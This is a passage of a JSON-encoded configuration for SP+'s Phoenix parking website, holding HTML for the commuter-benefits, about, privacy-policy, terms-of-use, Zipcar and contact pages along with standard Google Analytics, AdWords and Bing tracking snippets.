rates<\/li>\r\n<\/ul>\r\n<br \/>\r\n<p>If your business already participates in Commuter Check then email or call SP+ at (800) 836-6666 to increase your parking savings by adding a parking LINK to your commuter program.<\/p>\r\n<br \/>\r\n<p>A SP+ private web page will be created to show your employees discount parking options near your business.  If you already participate in Commuter Check remember, all SP+ locations accept Commuter Check's payment options.<\/p>\r\n<br \/>\r\n<h3>Commuter Check<\/h3>\r\n<p>Businesses and employees alike can save on the cost of commuter related parking expense by participating in a Commuter Benefits program from Commuter Check.<\/p>\r\n<br \/>\r\n<p>Throughout the country, businesses and employees alike are taking advantage of a federal law designed to encourage the use of alternative forms of transportation. Section 132 (f) of federal tax law allows employees to reduce their commuting costs by up to 40%, while helping employers save 10% or more on payroll taxes. Employees use tax-free dollars (subject to monthly limits) to pay for their commuting expenses including parking, while you can provide this benefit to your employees as a substitute for taxable salary, as a supplemental benefit, or as a combination of the two. And while you and your employees are saving money, the environment is being spared.<\/p>\r\n<h3>Learn more about Commuter Benefits at <a target=\"_blank\" href=\"http:\/\/www.commutercheck.com\">www.commutercheck.com<\/a><\/h3>\r\n<\/div>\r\n<\/div>","about":"<div class=\"centerCol\">\r\n<div class=\"left\"><img alt=\"\" src=\"IMG_URL\/contact.jpg\" \/><\/div>\r\n<div id=\"pageContent\" class=\"pageContentCopy\">\r\n<h2 class=\"internal\"><b>About SP+<\/b><\/h2>\r\n<br \/>\r\n<p><b>SP+<\/b> is the largest parking services provider in the United States. With offices in all major metropolitan areas we operate more than 2,500 parking facilities containing 1.2 million spaces.<\/p>\r\n<br \/>\r\n<p><b>Metro Area Customers. <\/b>  \t\t\t<br \/>\r\nIn the Metropolitan region we operate parking facilities conveniently located near major attractions and destinations important to residents and visitors alike. As our Metro area website expands more locations and services will be added, so join our email list so we can keep you up-to-date and send you private web only parking specials and offers. \t\t\t<br \/>\r\n&nbsp;<\/p>\r\n<p>We'd like your feedback, please let us know what you think by emailing us from the <a href=\"REPLACE_URL_DOMAIN\/Contact.html\">contact<\/a> page.<\/p>\r\n<br \/>\r\n<p><b>Metro Area Businesses &amp; Merchants <\/b>  \t\t\t<br \/>\r\nStarting immediately you can add a SP+ 'Discount Parking' button to your web site to provide driving directions, parking information and a SP+ web coupon offer specifically to your customers and visitors. For more information please email Robert Johnson at RJohnson@Parking.com.<\/p>\r\n<p><br \/>\r\n<b>Property Owners &amp; Institutions<\/b>  \t\t\t<br \/>\r\nSP+ clients include some of the nation's largest owners and operators of mixed-use projects, office buildings, hotels, stadiums and arenas as well as airports, hospitals and municipalities.  \t\t\t \t\t\tWe pride ourselves on delivering the most professional and courteous parking \t\t\texperience. How can we help you?<\/p>\r\n<br \/>\r\nFor more information on our management and lease services, please contact: \t\t<br \/>\r\n<br \/>\r\n<table>\r\n    <tbody>\r\n        <tr>\r\n            <td>Andrus Ers \t\t\t\t\t<br \/>\r\n            National Business Development \t\t\t\t\t<br \/>\r\n            SP+ \t\t\t\t\t<br \/>\r\n            AErs@Parking.com<\/td>\r\n        <\/tr>\r\n    <\/tbody>\r\n<\/table>\r\n<br \/>\r\n&nbsp;<\/div>\r\n<\/div>","privacy-policy":"<p><style type=\"text\/css\">\ndiv.centerCol ul.disc li{\n    \tlist-style-type: disc;\n}\ndiv.centerCol ul.circle li{\n    \tlist-style-type: circle;\n}\ndiv.centerCol li\n{\tmargin-left: 15px;\n\tpadding: 5px;\n}\ndiv.centerCol ul.disc li ul li{\n\tlist-style-type: circle;\n}\n<\/style><\/p>\n<div class=\"centerCol\">\n<div class=\"left\"><img alt=\"\" src=\"IMG_URL\/contact.jpg\" \/><\/div>\n<div class=\"pageContentCopy\" id=\"pageContent\">\n<h2 class=\"internal\"><b>Privacy Policy<\/b><\/h2>\n<p>&nbsp;<\/p>\n<div><b><span style=\"font-size: 10pt; \">Privacy Policy (&ldquo;Privacy Policy&rdquo;)<\/span><\/b><\/div>\n<div><b>&nbsp;<\/b><\/div>\n<div><b><span style=\"font-size: 10pt; \">Last updated:&nbsp; March 1, 2012<\/span><\/b><\/div>\n<div><b>&nbsp;<\/b><\/div>\n<div><b>&nbsp;<\/b><\/div>\n<div><b><span style=\"font-size:10.0pt;\">What Personal Information About Customers Do We Gather?<\/span><\/b><\/div>\n<div><span style=\"font-size: 10pt; \">The personal information we gather from our customers helps us perform services for you and personalize and continually improve your customer experience with us.<\/span><\/div>\n<div>&nbsp;<\/div>\n<div><b><span style=\"font-size: 10pt; \">Information You Give Us<\/span><\/b><\/div>\n<ul class=\"disc\">\n    <li><span style=\"font-size:\n    10.0pt;\">We collect the information you enter on our      websites or provide us in any other way.&nbsp;      Information we may collect includes:<\/span>\n    <ul style=\"list-style-type:none\">\n        <li><span style=\"font-size: 10pt; \">Your name, address city, state and zip code, as well as your billing address information<\/span><\/li>\n        <li><span style=\"font-size: 10pt; \">Telephone numbers<\/span><\/li>\n        <li><span style=\"font-size: 10pt; \">Credit card account number and expiration date for event and monthly parking requests or for paying any parking citations received<\/span><\/li>\n        <li><span style=\"font-size: 10pt; \">Bank routing number and account number for monthly parking billing<\/span><\/li>\n        <li><span style=\"font-size: 10pt; \">Vehicle make, model and color with license plate for reserving a monthly parking space in one of our locations<\/span><\/li>\n        <li><span style=\"font-size: 10pt; \">Email address for notifications, invoicing and support<\/span><\/li>\n        <li><span style=\"font-size: 10pt; \">Other information you may provide when interacting with us<\/span><\/li>\n    <\/ul>\n    <\/li>\n    <li><span style=\"font-size:\n    10.0pt;\">We use the information that you provide to us      to provide, perform, maintain, improve and develop services, including      responding to your parking requests and providing you with customer      service assistance, as well as to improve our websites and communicate      with you.<\/span><\/li>\n<\/ul>\n<div><b><span style=\"font-size: 10pt; \">Automatic Information<\/span><\/b><\/div>\n<ul type=\"disc\">\n    <li><span style=\"font-size: 10pt; \">We<\/span><span style=\"font-size:\n    10.0pt;\"> may collect information about the services that you use on our      websites and how you use them.&nbsp; This      information includes: <\/span><\/li>\n<\/ul>\n<div style=\"margin-left:1.0in;text-indent:-.25in;\"><span style=\"font-size:10.0pt;Courier New&quot;;Courier New&quot;;Courier New&quot;;\">o<span style=\" font-size: 7pt; \">&nbsp;&nbsp; <\/span><\/span><strong><span style=\"font-size:10.0pt;\">Device information<\/span><\/strong><\/div>\n<div style=\"margin-left: 10.5em;\"><span style=\"font-size:10.0pt;\">We may collect device-specific information (such as your hardware model, operating system version, unique device identifiers, and mobile network information including phone number).&nbsp; We may associate your device identifiers and phone numbers with your account. <\/span><\/div>\n<div style=\"margin-left: 1in; text-indent: -0.25in;\">&nbsp;<\/div>\n<div style=\"margin-left:1.0in;text-indent:-.25in;\"><span style=\"font-size:10.0pt;Courier New&quot;;Courier New&quot;;Courier New&quot;;font-weight:normal\">o<span style=\" font-size: 7pt; \">&nbsp;<\/span><\/span><strong><span style=\"font-size: 10pt;\"><span style=\"font-size: 7pt;\">&nbsp; <\/span><\/span><\/strong><strong><span style=\"font-size:10.0pt;\">Log information<\/span><\/strong><\/div>\n<div style=\"margin-left:10.5em;\"><span style=\"font-size:10.0pt;\">When you use our services or view content provided our websites, we may automatically collect and store certain information in server logs. This may include: <\/span>\n<ul class=\"circle\">\n    <li><span style=\"font-size:10.0pt;\">Details of how you used our service, such as your         search queries. <\/span><\/li>\n    <li><span style=\"font-size:10.0pt;\">Telephony log information like your phone number,         calling-party number, forwarding numbers, time and date of calls,         duration of calls, SMS routing information and types of calls. <\/span><\/li>\n    <li><span style=\"font-size:10.0pt;\">Internet protocol (IP) address. <\/span><\/li>\n    <li><span style=\"font-size:10.0pt;\">Device event information such as crashes, system         activity, hardware settings, browser type, browser language, the date         and time of your request and referral URL. <\/span><\/li>\n    <li><span style=\"font-size:10.0pt;\">Cookies that may uniquely identify your browser         or your account.<\/span><\/li>\n<\/ul>\n<\/div>\n<div style=\"margin-left: 1in; text-indent: -0.25in;\">&nbsp;<\/div>\n<div style=\"margin-left:1.0in;text-indent:-.25in;\"><span style=\"font-size:10.0pt;Courier New&quot;;Courier New&quot;;Courier New&quot;;\">o<span style=\" font-size: 7pt; \">&nbsp;&nbsp; <\/span><\/span><strong><span style=\"font-size:10.0pt;\">Location information<\/span><\/strong><\/div>\n<div style=\"margin-left:10.5em;\"><span style=\"font-size:10.0pt;\">When you use a location-enabled service, we may collect and process information about your actual location. We may also use various technologies to determine location. <\/span><\/div>\n<div style=\"margin-left: 10.5em;\">&nbsp;<\/div>\n<div style=\"margin-left:1.0in;text-indent:-.25in;\"><span style=\"font-size:10.0pt;Courier New&quot;;Courier New&quot;;Courier New&quot;;\">o<span style=\" font-size: 7pt; \">&nbsp;&nbsp; <\/span><\/span><strong><span style=\"font-size:10.0pt;\">Cookies and anonymous identifiers<\/span><\/strong><\/div>\n<div style=\"margin-left:10.5em;\"><span style=\"font-size:10.0pt;\">We use various technologies to collect and store information when you visit our websites, and this may include sending one or more cookies or anonymous identifiers to your device. We also use cookies and anonymous identifiers when you interact with services we offer to our partners that link to our websites, as detailed below.<\/span><\/div>\n<div>&nbsp;<\/div>\n<div>&nbsp;<\/div>\n<div><b><span style=\"font-size:10.0pt\">What About Cookies?<\/span><\/b><\/div>\n<div>&nbsp;<\/div>\n<div><span style=\"font-size: 10pt; \">Cookies are alphanumeric identifiers that we transfer to your computer's hard drive through your web browser to enable our systems to recognize your browser. As you browse our websites, cookies are placed on your computer hard drive to track how you use the websites and what activities you conduct on the websites.&nbsp; Cookies allow you to take advantage of some of our website&rsquo;s essential features, and if cookies are disabled, certain features of the websites may not be available to you.<\/span><\/div>\n<div>&nbsp;<\/div>\n<div><b><span style=\"font-size:10.0pt;\">With Whom is Information Shared?<\/span><\/b>&nbsp;<span style=\"font-size: 10pt; \"><br \/>\n<br \/>\n<\/span><\/div>\n<div><span style=\"font-size:10.0pt;\">Information about our customers is an important part of our business, and we do not sell personally identifiable information to third parties.&nbsp; For customer accounts associated with a corporate account, we may share customer and\/or corporate information with the other party.&nbsp; We may also collect, create, and disclose to third parties aggregated statistics regarding our business and traffic on our websites. This information will not include individually identifiable personal information about you.&nbsp; We may also engage third party agents or contractors or our affiliates to perform services necessary to our operations (for example, payment processing, distribution of e-mail, etc.).&nbsp; When we do, we may give them access to your name, e-mail addresses, and other information necessary for them to do their job for us, but not for any other purpose.&nbsp; For example, we transmit entire credit \/ debit card numbers, expiration dates and other information to third party payment processors during order and billing processing.&nbsp; We may also, in the event of a corporate sale, merger, acquisition, or similar event, transfer your personal information.&nbsp; We may share personal information in special circumstances including in response to a valid court order, subpoena, government investigation, as otherwise required by law, or when we believe that such release is reasonably necessary to protect the rights, property and safety of ourselves and others.&nbsp; Except as described herein or to any affiliated companies, we will not disclose your personally identifiable information to others without your consent.<\/span><\/div>\n<div>&nbsp;<\/div>\n<div><b><span style=\"font-size:10.0pt;\">What About Third-Party Advertisers and Links to Other Websites?<\/span><\/b><\/div>\n<div><span style=\"font-size: 10pt; \"><br \/>\nOur website may include third-party advertising and links to other websites. <br \/>\n<br \/>\nThese third-party websites and advertisers, or internet advertising companies working on their behalf, sometimes use technology to send (or &quot;serve&quot;) the advertisements that appear on our website directly to your browser. We do not have access to or control over cookies or other features that they may use, and the privacy practices of these advertisers and third-party websites are not covered by this Privacy Policy.&nbsp; We make no representations about the privacy practices of these third parties. Please contact them directly for more information about their privacy practices. <\/span><\/div>\n<div>&nbsp;<\/div>\n<div><b><span style=\"font-size:10.0pt;\">How Can I Opt-Out? <\/span><\/b><span style=\"font-size: 10pt; \"><br \/>\n<br \/>\n<\/span><\/div>\n<div><span style=\"font-size: 10pt; \">You can unsubscribe from our promotional materials contact list by using the Contact Us form on the website, by emailing <a href=\"mailto:customercare@spplus.com\">customercare@spplus.com<\/a>, or calling us directly at 1-877-717-0004.&nbsp; <\/span><\/div>\n<div>&nbsp;<\/div>\n<div><b><span style=\"font-size:10.0pt;\">Notices and Revisions<\/span><\/b><span style=\"font-size: 10pt; \"><br \/>\n<br \/>\n<\/span><\/div>\n<div><span style=\"font-size: 10pt; \">If you choose to visit our website, your visit and any dispute over privacy is subject to this Privacy Policy.&nbsp; If you have any concern about privacy on our websites, please contact us by email at <b><a href=\"mailto:customercare@spplus.com\">customercare@spplus.com<\/a><\/b>.&nbsp; Our business changes constantly, and our Privacy Policy will change also.&nbsp; We may e-mail periodic reminders of notices.&nbsp; Please visit our website frequently to view our current Privacy Policy. Unless stated otherwise, our current Privacy Policy applies to all information that we have about you and your account. <\/span><\/div>\n<div>&nbsp;<\/div>\n<div><b><span style=\"font-size: 10pt; \">Privacy Policy Update<\/span><\/b><\/div>\n<div><span style=\"font-size: 10pt; \">\"You should check periodically for updates to this privacy policy since we may update it from time to time without notice.&nbsp; This policy was last updated, and is effective as of, March 1, 2012.<\/span><\/div>\n<div>&nbsp;<\/div>\n<p>&nbsp;<\/p>\n<br \/>\n<br \/>\n<br \/>\n&nbsp;<\/div>\n<\/div>\n<p>&nbsp;<\/p>","terms-of-use":"<h2 class=\"internal\"><b>Terms and Conditions for Use of the Website<\/b><\/h2>\r\n<div class=\"centerCol\">\r\n<div class=\"left\"><img alt=\"\" src=\"IMG_URL\/contact.jpg\" \/><\/div>\r\n<div id=\"pageContent\" class=\"pageContentCopy\"><br \/>\r\n<p><b>Please read carefully<\/b><\/p>\r\n<br \/>\r\n<p>By accessing this Website, you agree  to the following Terms and Conditions for Use of the Website ('Terms  and Conditions').  Please read these Terms and Conditions carefully.   If you do not agree with the Terms and Conditions, you should exit the  Website and not use it further.  SP+, Inc. (the  'Company') reserves the right to revise these Terms and Conditions  at any time by updating this posting, and also to modify or terminate  any services, offers, coupons, or features on the Website at any time.   It is therefore important that you review these Terms and Conditions  regularly to ensure that you are updated as to any changes.  All  services, offers, coupons, or features available on or through the Website  are subject to these Terms and Conditions, including but not limited  to the <a href=\"#liability\">Limitations of Liability\/Exclusion of Warranties<\/a> below.<\/p>\r\n<br \/>\r\n<p><b>Privacy<\/b><\/p>\r\n<p>Please read our <a href=\"REPLACE_URL_DOMAIN\/Privacy-Policy.html\">Privacy Policy<\/a>.<\/p>\r\n<br \/>\r\n<p><b>Limitations on Use<\/b><\/p>\r\n<p>You may browse the Website, use its  applications and features, and download offers, coupons, and material  displayed on the Website for personal use only and not for redistribution  or any other purpose.  Any offer, coupon, or material provided  on the Website is subject to the terms and conditions of the particular  offer, coupon, or material you choose to download or print.  Use  of any offers or material displayed on the Website is void where prohibited.<\/p>\r\n<p>You may not remove any copyright, trademark  or other proprietary notices from materials you download nor may you  distribute, modify, transmit, reuse, re-post, or use any material from  the Website for commercial purposes.  These limitations apply to  all material on the Website, including but not limited to the text,  applications, computer code, images, audio, and video.  Any use  contrary to these limitations is a violation of the intellectual property  rights of the Company and\/or its contributors. Unless otherwise noted,  all material on the Website is copyrighted.  Copyright violation  is a serious offense, punishable by civil and criminal penalties.<\/p>\r\n<br \/>\r\n<p><b>Prohibition of Employee Use <\/b><\/p>\r\n<p>Employees of the Company are not eligible  to download, transfer, redeem, or in any way use coupons or other offers  available on this Website.  Any such use is a violation of these  Terms and Conditions and may result in disciplinary action including  termination of employment.<\/p>\r\n<br \/>\r\n<p><b>Proprietary Rights in Content on  Website<\/b><\/p>\r\n<p>All content on the Website is the property  of the Company and may not be copied, reproduced, or used in any way  except as expressly set forth in these Terms and Conditions.<\/p>\r\n<br id=\"liability\" \/>\r\n<p><b>Limitations on Liability\/Exclusion  of Warranties<\/b><\/p>\r\n<p>The Company uses reasonable efforts  to include accurate, correct, and up-to-date information in the Website,  but makes no warranties as to its accuracy.<\/p>\r\n<p>The Company has not reviewed any websites  linked to the Website and is not responsible for the content of any  off-Website pages or any websites linked to the Website.  Your  access to, and use of, the Website, including your linking to any other  off-Website pages or other websites, are at your own risk.<\/p>\r\n<p>The Company does not endorse any third-party  websites or any offers available through any such websites.  The  Company has no responsibility for any transactions and communications  between you and any third party, including, but not limited to, any  personal information you may choose to provide to any third party.<\/p>\r\n<br \/>\r\n<p>EVERYTHING ON THE WEBSITE IS PROVIDED  'AS IS' WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESS OR IMPLIED,  INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY,  FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT.  WITHOUT  LIMITING THE FOREGOING, THE COMPANY DISCLAIMS ANY WARRANTIES FOR THE  SECURITY, RELIABILITY, TIMELINESS, AND PERFORMANCE OF ANY services,  offers, coupons, or features ON THE WEBSITE, AS WELL AS FOR ANY SUCH  ITEMS OR OTHER CONTENT AVAILABLE THROUGH ANY LINKS TO THE WEBSITE.<\/p>\r\n<br \/>\r\n<p>Neither the Company nor any other party  involved with the Website shall be liable for any direct, indirect,  incidental, consequential, or punitive or other damages or losses of  any kind whatsoever arising out of your access to, or use of, the Website,  including but not limited to any failure of performance, error, omission,  interruption, defect or computer virus, or the deletion, failure to  store, misdelivery or unavailability of any information, services, offers,  coupons, or features even if advised of the possibility of such damages  or losses.  By using the Website, you agree to release and hold  harmless the Company, its affiliates, officers, directors, and employees  from any and all claims, demands, damages, costs, and expenses of any  kind whatsoever relating in any way to use of the Website.<\/p>\r\n<p>Some jurisdictions do not allow the  exclusion of implied warranties or certain forms of damages, so some  of the above exclusions may not apply to you.<\/p>\r\n<br \/>\r\n<p><b>Trademarks<\/b><\/p>\r\n<p>The trademarks, logos, and service  marks (collectively the 'Trademarks') displayed on the Website,  are the trademarks of the Company, except as otherwise noted.   All other Trademarks, publicity rights, and other rights are the property  of their respective owners.  You do not have any license or right,  by implication, estoppel, or otherwise, to use any Trademark, image,  or other material displayed on the Website without the written permission  of the Company or the third party that may own the relevant material.<\/p>\r\n<br \/>\r\n<p><b>Violations<\/b><\/p>\r\n<p>The Company reserves the right to pursue  any and all legal and equitable remedies against anyone (a) seeking  to abuse or make improper or unauthorized use of any coupons or other  offers available on the Website or (b) violating these Terms and Conditions,  including, but not limited to, terminating access to the Website.   Employees of the Company are not eligible to download, transfer, redeem  or in any way use coupons or other offers available on this Website.   Any such use is a violation of these Terms and Conditions and may result  in disciplinary action including termination of employment.<b>  <\/b>  Any failure by the Company to enforce any of its rights hereunder shall  not be deemed a waiver of such rights or of any other rights.<\/p>\r\n<br \/>\r\n<p><b>Miscellaneous<\/b><\/p>\r\n<p>These Terms and Conditions are accepted  upon your use of the Website and operate to the fullest extent permissible  by law.  The Terms and Conditions are governed by the laws of the  State of New York, without regard to conflict of law principles, and  may not be modified except as expressly stated herein.  Any disputes  relating hereto or to any use of the Website shall be resolved exclusively  in the State or Federal Courts located in the State of New York.   You and the Company both consent to the jurisdiction of such courts  for any such disputes.<\/p>\r\n<p>If any provision of the Terms and Conditions  is unlawful, void, or unenforceable, that provision is deemed severable  from this Agreement and does not affect the validity and enforceability  of any remaining provisions.<\/p>\r\n<p>Unless otherwise specified, the Website  is made available only to provide information about the Company and  the services, offers, and coupons the Company offers.  The Company  controls and operates the Website from its offices in New York, New  York, USA, and makes no representation or warranty that materials in  the Website are appropriate or available for use in any other jurisdiction.   If you use the Website from elsewhere, you are responsible for compliance  with all applicable local laws.  The posting of the Website on  the World Wide Web by the Company is a passive activity.  Access  to the Website by persons in any jurisdiction does not imply that the  Company or any of its affiliates either intends to purposefully avail  itself of the privilege of conducting activities within such jurisdiction  or invokes the benefits or protections of the laws of such jurisdiction.<\/p>\r\n<br \/>\r\n<br \/>\r\n<br \/>\r\n&nbsp;<\/div>\r\n<\/div>","header":"<div class=\"allWidth\" id=\"header\">\r\n<div class=\"contentWidth center\">\r\n<div class=\"logo left\"><a href=\"REPLACE_URL_DOMAIN\/\">  \t\t\t\t<img width=\"233\" height=\"75\" alt=\"Phoenix Parking\" src=\"IMG_URL\/logo.gif\" \/>\t\t\t<\/a><\/div>\r\n<div class=\"desc right\" id=\"cpsDescription\">\r\n<p style=\"text-align: right;\"><!-- | <a href=\"javascript: addBookmark('SP+', '')\">Bookmark<\/a>  --><\/p>\r\n<p style=\"padding-top: 10px;\"><i><b>Parking Across Phoenix Just Got Easier<\/b><\/i><\/p>\r\n<p><b>Call<\/b> (877) 717-0004<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\">&nbsp;<\/div>\r\n<\/div>","zip-car":"<div class=\"centerCol\">\r\n<div class=\"left\"><img alt=\"\" src=\"IMG_URL\/zipcar.jpg\" \/><\/div>\r\n<div id=\"pageContent\" class=\"pageContentCopy\">\r\n<h2 class=\"internal2\"><b>COOL STUFF: ZIPCAR<\/b><\/h2>\r\n<br \/>\r\n<p><b>SP+ and Zipcar! <\/b>     Zipcars live at over 100 SP+ garages in cities throughout the United States.  And the list keeps growing!  So look for the <strong>&quot;Zipcars Live Here&quot;<\/strong> sign each time you see a SP+ location.<\/p>\r\n<p><br \/>\r\n<strong>Why SP+ and Zipcar?<\/strong>  <br \/>\r\nIf you live in <strong>The Metro Area<\/strong> and don't have a car or occasionally need a second car, Zipcar's shared car service is a great way to have the convenience of <strong>wheels when you want them<\/strong> and to save on the expense of car ownership when you don't. As a Zipster you have access to over 5,000 cars in 13 major markets.  So look for the <strong>&quot;Zipcars Live Here&quot;<\/strong> sign at your local SP+ locations or call Customer Service at (877) 717-0004 for a list of Zipcar locations in your Metro area.**<\/p>\r\n<p><br \/>\r\n<b>Convenience and Savings Not Enough <span class=\"green-environmental-text\">...Then How About a Little  Environment- alism?<\/span><\/b>   Sometimes walking, biking and mass transit are not viable options and you need a vehicle to help you run errands or  just escape the City for a while.  SP+, along with Zipcar, is committed to reducing congestion, pollution,  and dependence on oil.  Consider that:<\/p>\r\n<p style=\"padding-top: 15px;\">&nbsp;<\/p>\r\n<ul style=\"padding-left: 35px;\" class=\"bulletList\">\r\n    <li>Each and every Zipcar takes 15-20 personally-owned vehicles off the road.<\/li>\r\n    <li>After joining Zipcar, 90% of their members drove 5,500 miles or less per year.<\/li>\r\n    <li>Zipcar members save more than $500 annually (vs. car ownership).<\/li>\r\n<\/ul>\r\n<p><br \/>\r\n<b>Need we say more?<\/b>   <br \/>\r\n<a target=\"_blank\" href=\"http:\/\/www.zipcar.com\">www.zipcar.com<\/a><\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>** &nbsp;Not available in all Metro areas.<\/p>\r\n<\/div>\r\n<\/div>","footer":"<div class=\"left\" id=\"footer\">\r\n<div class=\"copyR \">&nbsp;<\/div>\r\n<div class=\"copyR \">&copy; [YEAR] SP+, Inc. All Rights Reserved. | 400 E. Van Buren, Suite 440, Phoenix, AZ 85004 | (602) 256-9664&nbsp;<br \/>\r\n<a href=\"\/Privacy-Policy.html\"><span>Privacy Policy<\/span><\/a> | \t\t\t\t\t<a href=\"\/Terms-of-Use.html\"><span>Terms of Use<\/span><\/a> | \t\t\t\t\t<a href=\"\/sitemap.xml\"><span>Sitemap<\/span><\/a> | Website Development by <a target=\"_blank\" href=\"http:\/\/www.strategicdirect.com\/\">Strategic Direct<\/a><\/div>\r\n<\/div>","google-analytics":"<script type=\"text\/javascript\">var _gaq = _gaq || [];_gaq.push([\"national._setCustomVar\",1,\"Page Type\",\"Attraction\",3]);_gaq.push([\"_setCustomVar\",1,\"Page Type\",\"Attraction\",3]);<\/script><script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-23074327-1', 'auto');\r\n  ga('create', 'UA-20038479-1', 'auto', {'name': 'national'});\r\n\r\n  ga('require', 'linkid', 'linkid.js');\r\n  ga('national.require', 'linkid', 'linkid.js');\r\n\r\n  ga('send', 'pageview');\r\n  ga('national.send', 'pageview');\r\n<\/script>","google-adwords":"<!-- Google Code for Coupon Conversion Page -->\r\n<script type=\"text\/javascript\">\r\n\/* <![CDATA[ *\/\r\nvar google_conversion_id = 1012962303;\r\nvar google_conversion_language = \"en\";\r\nvar google_conversion_format = \"3\";\r\nvar google_conversion_color = \"ffffff\";\r\nvar google_conversion_label = \"cW2uCIHP0wEQ_6eC4wM\";\r\nvar google_conversion_value = 0;\r\nif (1) {\r\n  google_conversion_value = 1;\r\n}\r\n\/* ]]> *\/\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"https:\/\/www.googleadservices.com\/pagead\/conversion.js\">\r\n<\/script>\r\n<noscript>\r\n<div style=\"display:inline;\">\r\n<img height=\"1\" width=\"1\" style=\"border-style:none;\" alt=\"\" src=\"http:\/\/www.googleadservices.com\/pagead\/conversion\/1012962303\/?value=1&amp;label=cW2uCIHP0wEQ_6eC4wM&amp;guid=ON&amp;script=0\"\/>\r\n<\/div>\r\n<\/noscript>","meta-title":"Phoenix Parking | SP+ > Parking in Phoenix","meta-description":"","home-images":"<p>&nbsp;&nbsp;<a href=\"http:\/\/phoenixparking.spplus.com\/Mobile-Parking-Apps.html\"><img height=\"70\" width=\"196\" src=\"IMG_URL\/mobile-apps_196x70.png\" alt=\"Get Our iPhone App\" \/><\/a><a href=\"http:\/\/phoenixparking.spplus.com\/Monthly-Parking.html\"><img height=\"70\" width=\"154\" src=\"IMG_URL\/monthly-parking-button.gif\" alt=\"Monthly Parking\" \/><\/a><\/p>\r\n<p>&nbsp;<\/p>\r\n<p><img style=\"border: 0pt none ; float: right;\" alt=\"coupon savings\" src=\"IMG_URL\/banner-red-coupon-1.png\" \/><br \/>\r\n<a href=\"REPLACE_URL_DOMAIN\/Monthly-Parking.html\"><img style=\"border: 0pt none ; margin: 30px 0px; float: right;\" alt=\"save on monthly parking\" width=\"355\" height=\"178\" src=\"IMG_URL\/monthly_savings.jpg\" \/><\/a><\/p>","neighborhood-image":"<p><img alt=\"Phoenix\" width=\"350\" height=\"125\" src=\"IMG_URL\/phx_location.jpg\" \/><\/p>","contact":"<div class=\"leftcontact\"><img alt=\"\" src=\"http:\/\/maps.google.com\/maps\/api\/staticmap?center=33.45187,-112.06857&amp;zoom=14&amp;size=320x230&amp;maptype=roadmap &amp;markers=color:blue|label:S|33.45187,-112.06857&amp;sensor=false\" \/> <br \/>\r\n<br \/>\r\n<div class=\"textcontact\">\r\n<p><strong>SP+ Corporate Office<\/strong>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>400 E Van Buren, Suite 440<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>Phoenix, AZ 85004<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>(877) 717-0004<\/p>\r\n<br \/>\r\n&nbsp;<\/div>\r\n<br \/>\r\n<br \/>\r\n&nbsp;<\/div>","home-page-main-image":"<p><img width=\"520\" height=\"100\" alt=\"Phoenix\" src=\"IMG_URL\/phx_landing.jpg\" \/><\/p>","noFollow":"0","noIndex":"0","google-webmaster-tools":"<meta name=\"google-site-verification\" content=\"IrqtlzKqfliaU0fCQ8zb7lKeioosRdZQvDXqmsRJ0sM\" \/>","Bing":"<!--Bing Code -->\n<script>\n   (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){\n      var o={ti:\"5564690\"};o.q=w[u],w[u]=new UET(o),w[u].push(\"pageLoad\")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!==\"loaded\"&&s!==\"complete\"||(f(),n. onload=n.onreadystatechange=null)}\n      ,i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,\"script\",\"\/\/bat.bing.com\/bat.js\",\"uetq\");<\/script><noscript><img src=\"\/\/bat.bing.com\/action\/0?ti=5564690&Ver=2\" height=\"0\" width=\"0\" style=\"display:none; visibility:hidden;\" \/>\n<\/noscript>","other_tools":"","header_tools":"","jango_group":"Phoenix","monthly_parking_email_subject":"SP+ Monthly Parking Contact Request Confirmation","monthly_parking_email_body":"Thank you for contacting SP+ regarding Monthly Parking rates at [location], [city].\r\n\r\nWe will respond to your inquiry as promptly as possible.","monthly_parking_email_body_admin":"Further information request confirmation for Monthly Rates at [location], [city].","monthly_parking_thank_you_msg":"We have received your inquiry.  You can expect a response within the next 24 hours.","contact_email":"customercare@spplus.com","contact_phone":"<a href=\"http:\/\/contact.parking.com\">Contact Us<\/a>","jango-email-list":null,"left-yellow-art":null,"custom-coupon-text":null,"custom-expire-date":"05\/31\/2013","monthly-landing-page-locations-footer":null,"monthly-landing-page-footer":null,"Mobile-Parking-Apps":"<p><style type=\"text\/css\">\t\t\r\n#iphone_landing {\r\n\tfont-family:Arial, Helvetica, sans-serif;\r\n\tcolor:#000;\r\n\tfont-size:14px;\r\n\tline-height:20px;\r\n\tposition:relative;\r\n\twidth:898px;\r\n\tmargin:0 auto 40px;\r\n\tbackground:url(\/img\/static\/street_bkgn.jpg) repeat-y left 88px;\r\n}\r\n\r\n#iphone_landing h1 {\r\n\tfont-family:Arial, Helvetica, sans-serif;\r\n\tfont-weight:bold;\r\n\tcolor:#000;\r\n\tfont-size:48px;\r\n\tline-height:54px;\r\n}\r\n\r\n#iphone_landing h2 {\r\n\tfont-family:'Helvetica Light', Helvetica, Arial, sans-serif;\r\n\tfont-weight:100;\r\n\tfont-size:28px;\r\n\tline-height:30px;\r\n}\r\n\r\n#iphone_landing h3 {\r\n\tfont-family:Arial, Helvetica, sans-serif;\r\n\tfont-weight:bold;\r\n\tline-height:38px;\r\n\tmargin-bottom:25px;\r\n\tfont-size:14px;\r\n}\r\n\r\n#iphone_landing h4 {\r\n\tfont-size:14px;\r\n\tfont-family:Arial, Helvetica, 